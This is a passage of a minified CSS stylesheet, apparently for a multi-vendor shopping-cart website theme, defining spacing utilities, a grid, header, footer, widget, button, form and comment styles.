0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-white[class]{color:#fff}.text-black[class]{color:#000}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}.fs-37{font-size:37px!important}.fs-38{font-size:38px!important}.fs-39{font-size:39px!important}.fs-40{font-size:40px!important}.fs-41{font-size:41px!important}.fs-42{font-size:42px!important}.fs-43{font-size:43px!important}.fs-44{font-size:44px!important}.fs-45{font-size:45px!important}.fs-46{font-size:46px!important}.fs-47{font-size:47px!important}.fs-48{font-size:48px!important}.fs-49{font-size:49px!important}body{font-display:swap;font-family:Lato,sans-serif;line-height:1.5;font-weight:400;color:#8a8a8a;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:1.6rem}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection{background-color:#00aeff;color:#fff}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection,::selection{background-color:#00aeff;color:#fff}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.mt-5{margin-top:5px!important}.mr-5{margin-right:5px!important}.mb-5{margin-bottom:5px!important}.ml-5{margin-left:5px!important}.pt-5{padding-top:5px!important}.pr-5{padding-right:5px!important}.pb-5{padding-bottom:5px!important}.pl-5{padding-left:5px!important}.mt-10{margin-top:10px!important}.mr-10{margin-right:10px!important}.mb-10{margin-bottom:10px!important}.ml-10{margin-left:10px!important}.pt-10{padding-top:10px!important}.pr-10{padding-right:10px!important}.pb-10{padding-bottom:10px!important}.pl-10{padding-left:10px!important}.mt-15{margin-top:15px!important}.mr-15{margin-right:15px!important}.mb-15{margin-bottom:15px!important}.ml-15{margin-left:15px!important}.pt-15{padding-top:15px!important}.pr-15{padding-right:15px!important}.pb-15{padding-bottom:15px!important}.pl-15{padding-left:15px!important}.mt-20{margin-top:20px!important}.mr-20{margin-right:20px!important}.mb-20{margin-bottom:20px!important}.ml-20{margin-left:20px!important}.pt-20{padding-top:20px!important}.pr-20{padding-right:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.mt-25{margin-top:25px!important}.mr-25{margin-right:25px!important}.mb-25{margin-bottom:25px!important}.ml-25{margin-left:25px!important}.pt-25{padding-top:25px!important}.pr-25{padding-right:25px!important}.pb-25{padding-bottom:25px!important}.pl-25{padding-left:25px!important}.mt-30{margin-top:30px!important}.mr-30{margin-right:30px!important}.mb-30{margin-bottom:30px!important}.ml-30{margin-left:30px!important}.pt-30{padding-top:30px!important}.pr-30{padding-right:30px!important}.pb-30{padding-bottom:30px!important}.pl-30{padding-left:30px!important}.mt-35{margin-top:35px!important}.mr-35{margin-right:35px!important}.mb-35{margin-bottom:35px!important}.ml-35{margin-left:35px!important}.pt-35{padding-top:35px!important}.pr-35{padding-right:35px!important}.pb-35{padding-bottom:35px!important}.pl-35{padding-left:35px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.mt-45{margin-top:45px!important}.mr-45{margin-right:45px!important}.mb-45{margin-bottom:45px!important}.ml-45{margin-left:45px!important}.pt-45{padding-top:45px!important}.pr-45{padding-right:45px!important}.pb-45{padding-bottom:45px!important}.pl-45{padding-left:45px!important}.mt-50{margin-top:50px!important}.mr-50{margin-right:50px!important}.mb-50{margin-bottom:50px!important}.ml-50{margin-left:50px!important}.pt-50{padding-top:50px!important}.pr-50{padding-right:50px!important}.pb-50{padding-bottom:50px!important}.pl-50{padding-left:50px!important}.mt-55{margin-top:55px!important}.mr-55{margin-right:55px!important}.mb-55{margin-bottom:55px!important}.ml-55{margin-left:55px!important}.pt-55{padding-top:55px!important}.pr-55{padding-right:55px!important}.pb-55{padding-bottom:55px!important}.pl-55{padding-left:55px!important}.mt-60{margin-top:60px!important}.mr-60{margin-right:60px!important}.mb-60{margin-bottom:60px!important}.ml-60{margin-left:60px!important}.pt-60{padding-top:60px!important}.pr-60{padding-right:60px!important}.pb-60{padding-bottom:60px!important}.pl-60{padding-left:60px!important}.mt-65{margin-top:65px!important}.mr-65{margin-right:65px!important}.mb-65{margin-bottom:65px!important}.ml-65{margin-left:65px!important}.pt-65{padding-top:65px!important}.pr-65{padding-right:65px!important}.pb-65{padding-bottom:65px!important}.pl-65{padding-left:65px!important}.mt-70{margin-top:70px!important}.mr-70{margin-right:70px!important}.mb-70{margin-bottom:70px!important}.ml-70{margin-left:70px!important}.pt-70{padding-top:70px!important}.pr-70{padding-right:70px!important}.pb-70{padding-bottom:70px!important}.pl-70{padding-left:70px!important}.mt-75{margin-top:75px!important}.mr-75{margin-right:75px!important}.mb-75{margin-bottom:75px!important}.ml-75{margin-left:75px!important}.pt-75{padding-top:75px!important}.pr-75{padding-right:75px!important}.pb-75{padding-bottom:75px!important}.pl-75{padding-left:75px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.mt-85{margin-top:85px!important}.mr-85{margin-right:85px!important}.mb-85{margin-bottom:85px!important}.ml-85{margin-left:85px!important}.pt-85{padding-top:85px!important}.pr-85{padding-right:85px!important}.pb-85{padding-bottom:85px!important}.pl-85{padding-left:85px!important}.mt-90{margin-top:90px!important}.mr-90{margin-right:90px!important}.mb-90{margin-bottom:90px!important}.ml-90{margin-left:90px!important}.pt-90{padding-top:90px!important}.pr-90{padding-right:90px!important}.pb-90{padding-bottom:90px!important}.pl-90{padding-left:90px!important}.mt-95{margin-top:95px!important}.mr-95{margin-right:95px!important}.mb-95{margin-bottom:95px!important}.ml-95{margin-left:95px!important}.pt-95{padding-top:95px!important}.pr-95{padding-right:95px!important}.pb-95{padding-bottom:95px!important}.pl-95{padding-left:95px!important}.alert{margin-top:15px;padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;font-size:1.6rem}.alert h1,.alert h2,.alert h3,.alert h4,.alert h5,.alert p,.alert span{margin:0}.alert--warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert--success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}table:not(.featurestable__table){width:100%;border-collapse:collapse;margin:0 0 20px}table:not(.featurestable__table) td,table:not(.featurestable__table) th{font-size:1.6rem;border:1px solid #ccc;padding:15px}table:not(.featurestable__table) th{font-weight:700;border-bottom:3px solid #ccc}table:not(.featurestable__table) tr:nth-child(even){background:#eee}.container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.container{width:100%;max-width:1170px;padding:0 15px;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.row.gutter-80{margin-right:-40px;margin-left:-40px}.row.gutter-80 [class*=col-]{padding-right:40px;padding-left:40px}.row.gutter-70{margin-right:-35px;margin-left:-35px}.row.gutter-70 [class*=col-]{padding-right:35px;padding-left:35px}.row.gutter-60{margin-right:-30px;margin-left:-30px}.row.gutter-60 [class*=col-]{padding-right:30px;padding-left:30px}.row.gutter-50{margin-right:-25px;margin-left:-25px}.row.gutter-50 [class*=col-]{padding-right:25px;padding-left:25px}.row.gutter-40{margin-right:-20px;margin-left:-20px}.row.gutter-40 [class*=col-]{padding-right:20px;padding-left:20px}.row.gutter-30{margin-right:-15px;margin-left:-15px}.row.gutter-30 [class*=col-]{padding-right:15px;padding-left:15px}.row.gutter-20{margin-right:-10px;margin-left:-10px}.row.gutter-20 [class*=col-]{padding-right:10px;padding-left:10px}.row.gutter-15{margin-right:-7.5px;margin-left:-7.5px}.row.gutter-15 [class*=col-]{padding-right:7.5px;padding-left:7.5px}.row.gutter-10{margin-right:-5px;margin-left:-5px}.row.gutter-10 [class*=col-]{padding-right:5px;padding-left:5px}.row.gutter-5{margin-right:-2.5px;margin-left:-2.5px}.row.gutter-5 [class*=col-]{padding-right:2.5px;padding-left:2.5px}.row.gutter-0{margin-right:0;margin-left:0}.row.gutter-0 [class*=col-]{padding-right:0;padding-left:0}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.column-5{flex-basis:20%;max-width:20%}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.333%;max-width:8.333%}.col-xs-2{flex-basis:16.667%;max-width:16.667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.333%;max-width:33.333%}.col-xs-5{flex-basis:41.667%;max-width:41.667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.333%;max-width:58.333%}.col-xs-8{flex-basis:66.667%;max-width:66.667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.333%;max-width:83.333%}.col-xs-11{flex-basis:91.667%;max-width:91.667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{justify-content:flex-start;text-align:start}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.333%;max-width:8.333%}.col-sm-2{flex-basis:16.667%;max-width:16.667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.333%;max-width:33.333%}.col-sm-5{flex-basis:41.667%;max-width:41.667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.333%;max-width:58.333%}.col-sm-8{flex-basis:66.667%;max-width:66.667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.333%;max-width:83.333%}.col-sm-11{flex-basis:91.667%;max-width:91.667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{justify-content:flex-start;text-align:start}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.333%;max-width:8.333%}.col-md-2{flex-basis:16.667%;max-width:16.667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.333%;max-width:33.333%}.col-md-5{flex-basis:41.667%;max-width:41.667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.333%;max-width:58.333%}.col-md-8{flex-basis:66.667%;max-width:66.667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.333%;max-width:83.333%}.col-md-11{flex-basis:91.667%;max-width:91.667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{justify-content:flex-start;text-align:start}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.333%;max-width:8.333%}.col-lg-2{flex-basis:16.667%;max-width:16.667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.333%;max-width:33.333%}.col-lg-5{flex-basis:41.667%;max-width:41.667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.333%;max-width:58.333%}.col-lg-8{flex-basis:66.667%;max-width:66.667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.333%;max-width:83.333%}.col-lg-11{flex-basis:91.667%;max-width:91.667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{justify-content:flex-start;text-align:start}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.site-header{position:absolute;width:100%;left:0;top:0;padding-top:20px;z-index:9999}.site-header .site-logo a{width:153px;height:42px;display:block;background-image:url(../images/mvsc-logo-black.svg);text-indent:-9999px;background-repeat:no-repeat;background-size:100% 100%}.site-header .main-navigation{display:flex;justify-content:space-between;align-items:center}.site-header .main-navigation .menu-toggle{display:none;width:30px;height:30px;border:0;border-radius:3px;cursor:pointer;outline:0;background:0 0;margin-left:auto;padding:0}@media (max-width:991px){.site-header .main-navigation .menu-toggle{display:block}}.site-header .main-navigation .menu-toggle span{width:100%;height:3px;background:#8a8a8a;display:block;border-radius:15px;position:relative;transition:all .2s ease;cursor:pointer}.site-header .main-navigation .menu-toggle span::after,.site-header .main-navigation .menu-toggle span::before{position:absolute;width:100%;height:3px;background:#8a8a8a;content:"";transition:all .2s ease}.site-header .main-navigation .menu-toggle span::before{left:0;top:-8px}.site-header .main-navigation .menu-toggle span::after{left:0;bottom:-8px}@media (max-width:991px){.site-header .main-navigation #main-menu-container{position:absolute;background:#fff;width:calc(100% - 30px);transform:translateY(10px);left:15px;top:110%;transition:all .3s;opacity:0;visibility:hidden;border-radius:5px}}.site-header .main-navigation .current-menu-item{opacity:1!important;visibility:visible!important;transform:translateY(0)!important}.site-header .main-navigation .navbar-nav{display:flex;align-items:center}@media (max-width:991px){.site-header .main-navigation .navbar-nav{display:flex;align-items:flex-start;flex-direction:column;padding:10px}}.site-header .main-navigation .navbar-nav li{position:relative}@media (max-width:991px){.site-header .main-navigation .navbar-nav li{width:100%}}.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;position:absolute;top:100%;left:15px;transform:translateY(10px);background:#fff;padding:10px 0;border-radius:5px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);min-width:130px;transition:all .3s}@media (max-width:991px){.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;transform:translateY(10px);padding:0;min-width:unset;box-shadow:none;transition:all .3s;margin-left:20px;width:100%}}.site-header .main-navigation .navbar-nav li ul::before{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent #fff;border-width:7px;margin-left:-7px}.site-header .main-navigation .navbar-nav li ul>li a{font-size:14px;display:block;color:#616161;padding:10px 15px;white-space:nowrap}.site-header .main-navigation .navbar-nav li ul>li a:hover{color:#776def}.site-header .main-navigation .navbar-nav li a{color:#393744;padding:15px;display:inline-block}@media (max-width:991px){.site-header .main-navigation .navbar-nav li a{padding:10px 15px;display:block}.site-header .main-navigation .navbar-nav li a:hover{color:#776def}}.site-header .main-navigation .navbar-nav li:hover>a{color:#776def}.site-header .main-navigation .navbar-nav li:hover ul{visibility:visible;opacity:1;transform:translateY(0)}@media (max-width:991px){.site-header .main-navigation .navbar-nav li:hover ul{position:static}}.site-header .main-navigation .navbar-right>.btn{font-size:1.6rem;padding:4px 16px}@media (max-width:991px){.site-header .main-navigation .navbar-right{display:none}}.site-header.header-transparent .site-logo a{background-image:url(../images/mvsc-logo.svg)}.site-header.header-transparent .main-navigation .menu-toggle span{background:#fff}.site-header.header-transparent .main-navigation .menu-toggle span::after,.site-header.header-transparent .main-navigation .menu-toggle span::before{background:#fff}@media (min-width:991px){.site-header.header-transparent .main-navigation .navbar-nav li a{color:#fff}.site-header.header-transparent .main-navigation .navbar-nav li a:hover{color:#cdc9f9}.site-header.header-transparent .main-navigation .navbar-nav li ul li a{color:#393744}.site-header.header-transparent .main-navigation .navbar-nav li ul li a:hover{color:#776def}}.site-header.header-transparent .navbar-right .btn.btn--theme{background:#fff;color:#776def}.site-header.header-transparent .navbar-right .btn.btn--theme:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts.logged-in .site-header{top:30px}@media (max-width:991px){.multi-vendor-shopping-carts.logged-in .site-header{top:40px}}.mvsc__footer{background-color:#fff;padding:73px 0 0;position:relative}.mvsc__footer .mvsc__footer_widget{text-align:center}.mvsc__footer .mvsc__footer_widget .mvsc__footer-logo{display:inline-block;margin-bottom:35px}.mvsc__footer .mvsc__footer_widget .mvsc__social_links{display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li{margin-right:10px;border-radius:50%}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li a{color:#fff;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li:last-child{margin-right:0}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.fb{background:#3a589b}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.tw{background:#00adee}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.in{background:#057ab9}.mvsc__footer .mvsc__separator{background-image:linear-gradient(180deg,#d7cbff 0,#5f58ff 100%);width:20px;height:20px;border-radius:50%;position:relative;margin:0 auto 30px auto}.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{border:1px solid #d3dae7;width:215px;position:absolute;content:"";top:50%;transform:translateY(-50%)}@media (max-width:767px){.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{max-width:70px}}.mvsc__footer .mvsc__separator::before{right:calc(100% + 16px)}.mvsc__footer .mvsc__separator::after{left:calc(100% + 16px)}.mvsc__footer .back-to-top-btn{background:#fff;box-shadow:0 23px 35px 0 rgba(58,58,172,.14);display:flex;align-items:center;width:62px;height:62px;justify-content:center;border-radius:50%;top:-31px;left:50%;position:absolute;margin-left:-31px;cursor:pointer;font-weight:700}.mvsc__footer .back-to-top-btn i::before{color:#b9e89f}.mvsc__footer .mvsc__copywrite_text{padding:25px 0 35px 0}.mvsc__footer .mvsc__copywrite_text ul{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul{flex-direction:column;text-align:center}}.mvsc__footer .mvsc__copywrite_text ul li{padding:0 20px;position:relative;line-height:100%}.mvsc__footer .mvsc__copywrite_text ul li::after{position:absolute;background-color:#6e6e6e;right:0;top:0;content:"";width:2px;height:100%;opacity:.19}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul li::after{display:none}}.mvsc__footer .mvsc__copywrite_text ul li:last-child::after{display:none}.mvsc__footer .mvsc__copywrite_text ul li a{color:#b7bbba;transition:all .2s}.mvsc__footer .mvsc__copywrite_text ul li a:hover{color:#909694}.mvsc__widget{background:#fff;margin-bottom:20px;border-radius:5px;padding:20px 25px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);word-wrap:break-word}.mvsc__widget_title{font-weight:700;font-size:2rem;color:#000;line-height:1.5em;padding-bottom:20px;border-bottom:1px solid #ebeef2}.mvsc__widget.widget_recent_entries ul li{margin-bottom:20px}.mvsc__widget.widget_recent_entries ul li a{font-weight:600;font-size:1.8rem;color:#4f5b6d;line-height:1.556em;transition:all .3s}.mvsc__widget.widget_recent_entries ul li a:hover{color:#000}.mvsc__widget .post-date{display:block;font-size:1.4rem;margin-top:6px}.mvsc__widget.widget_categories ul li{position:relative;padding-left:20px}.mvsc__widget.widget_categories ul li::after{position:absolute;width:10px;height:10px;content:"";left:0;top:50%;transform:translate(0,-50%);opacity:.5;background:#4bbdff;border-radius:50%}.mvsc__widget.widget_categories ul li a{font-size:1.6rem;color:#9da8b6;line-height:1.875em;transition:all .3s}.mvsc__widget.widget_categories ul li a:hover{color:#4f5b6d}.mvsc__widget.widget_categories select{width:100%}.mvsc__widget.widget_search{padding:0;border-radius:5px}.mvsc__widget.widget_search form{position:relative}.mvsc__widget.widget_search form .screen-reader-text{display:none}.mvsc__widget.widget_search form .search-field{width:100%;background-color:#fff;border:1px solid #fff;border-radius:5px;padding:20px 15px;padding-right:80px}.mvsc__widget.widget_search form .search-field:focus{background:#fff}.mvsc__widget.widget_search form .search-submit{position:absolute;width:77px;height:100%;border-left:1px solid #ebeef2;right:0;text-indent:-999999px;border-radius:0;background:#fff;border-right:0;border-top:0;border-bottom:0;background-image:url(../images/search-icon.svg);background-repeat:no-repeat;background-position:center}.mvsc__widget.widget_search form .search-submit:hover{box-shadow:none}.btn{display:inline-block;padding:10px 25px;text-decoration:none;color:#555;border-radius:3px;font-size:18px;letter-spacing:.16px;text-align:center;line-height:30px;transition:all .3s}.btn--small{padding:5px 20px}.btn--white{background:#fff;color:#6c5ff5;box-shadow:0 13px 30px 0 rgba(105,168,255,.22)}.btn--white:hover{background:#8279ff;color:#fff;box-shadow:0 7px 20px 0 rgba(105,168,255,.15)}.btn--theme{color:#fff;background:#8279ff}.btn--theme:hover{color:#fff;background:#5246ff}.btn--theme:active,.btn--theme:focus{color:#fff}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#f5f7fa;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#008aff;outline:0}input[type=search]::-webkit-search-decoration{display:none}select{background-image:url(../images/caret-down.svg);background-color:#f5f7fa;background-repeat:no-repeat;background-position:right 10px center;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000;cursor:pointer}select:active,select:focus{outline:0}select::-ms-expand{display:none}textarea{box-sizing:border-box;display:block;width:100%;max-width:100%;resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#637178}input::-moz-placeholder,textarea::-moz-placeholder{color:#637178}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#637178}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#637178}input::placeholder,textarea::placeholder{color:#637178}button[type=submit],input[type=submit]{background:#008aff;border:1px solid #008aff;border-radius:3px;font-weight:700;font-size:1.8rem;color:#fff;display:inline-block;padding:14px 25px;cursor:pointer;transition:all .3s}button[type=submit]:focus,input[type=submit]:focus{outline:0}button[type=submit]:hover,input[type=submit]:hover{box-shadow:0 14px 23px 0 rgba(4,22,94,.1)}#comments{-ms-word-wrap:break-word;word-wrap:break-word}#comments #cancel-comment-reply-link{color:#776def}#commentform{display:flex;flex-flow:row wrap}#commentform label{display:none}.comment-form-email{flex-basis:100%;order:1}.comment-form-email input[type=email]{width:100%}.comment-form-author,.comment-form-email,.comment-form-url{margin:12px 0}@media (max-width:767px){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%;margin:0 0 20px 0}}.comment-form-author{flex-basis:49%}.comment-form-author input{width:100%}@media (max-width:767px){.comment-form-author{flex-basis:100%}}.comment-form-url{flex-basis:49%;margin-left:auto}.comment-form-url input{width:100%}@media (max-width:767px){.comment-form-url{flex-basis:100%}}.comment-form-comment{display:flex;flex-flow:column;flex-basis:100%;order:2;margin:12px 0}@media (max-width:767px){.comment-form-comment{margin-top:0}}.comment-form-cookies-consent{display:none}.form-submit{margin:12px 0 20px 0;flex-basis:100%;order:3}.comment-notes{flex-basis:100%;margin-bottom:20px}.comments-title{font-size:30px;line-height:30px;margin-bottom:30px}.comment-list{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 30px 30px;list-style:none;margin-bottom:70px}.comment-list .comment{list-style:none}.comment-list .comment ol{list-style:none}.comment-list .comment .children{margin-left:78px}@media (max-width:767px){.comment-list .comment .children{margin-left:10px}}.comment-list .comment-reply-title{font-size:30px;margin-bottom:5px}.comment-list .comment-notes{font-size:14px}.comment-list .comment-body{border-radius:5px;padding:30px 20px 20px;position:relative;margin-bottom:15px;border:1px solid #eee;-ms-word-wrap:break-word;word-wrap:break-word;transition:all .3s}.comment-list .comment-body .comment-content{padding-left:78px;color:#000}@media (max-width:767px){.comment-list .comment-body .comment-content{padding-left:0}}.comment-list .comment-body ol{list-style:decimal!important;margin:0 0 10px 0;padding-left:1.25em}.comment-list .comment-body ol li{padding-left:.25em}.comment-list .comment-body ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.comment-list .comment-body ul li{padding-left:.5em}.comment-list .comment-body ul.alt{list-style:none;padding-left:0}.comment-list .comment-body ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.comment-list .comment-body ul.alt li:first-child{border-top:0;padding-top:0}.comment-list .comment-body dl{margin:0 0 10px 0}.comment-list .comment-body dl dt{display:block;font-weight:600;margin:0 0 10px 0}.comment-list .comment-body dl dd{margin:0 0 15px 40px}@media (max-width:767px){.comment-list .comment-body table td,.comment-list .comment-body table th{padding:5px}}.comment-list .comment-author.vcard{display:flex;align-items:flex-start}@media (max-width:767px){.comment-list .comment-author.vcard{align-items:center}}.comment-list .comment-author.vcard img{width:58px;height:58px;border-radius:50%;padding:3px;background-color:#fff;margin-right:20px;box-shadow:0 0 15px 0 #e4e4e4}.comment-list .comment-author.vcard .fn a{font-size:1.8rem;display:inline-block;margin-right:32px;font-style:normal;font-weight:600}.comment-list .comment-author.vcard .says{display:none}.comment-list 